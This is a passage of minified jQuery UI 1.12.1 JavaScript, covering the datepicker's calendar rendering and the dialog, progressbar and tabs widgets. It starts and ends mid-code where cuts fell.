ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return 